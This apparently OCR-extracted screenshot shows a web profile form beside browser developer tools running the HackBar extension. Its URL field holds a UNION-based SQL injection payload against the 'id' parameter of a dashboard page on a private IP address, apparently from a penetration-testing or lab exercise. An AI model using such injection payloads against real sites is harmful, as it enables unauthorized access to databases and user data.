 Logout
Full name 2
Email 3
Contact number 5
Address 6
Jehad Alqurashi
SUBMIT
Web Designer & Developer
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.16.31.18/dashboard.php?id=' and 1=2 UNION SELECT 1,2,3,4,5,6 --+